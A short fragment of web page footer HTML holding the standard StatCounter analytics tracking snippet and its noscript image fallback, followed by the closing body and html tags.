var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>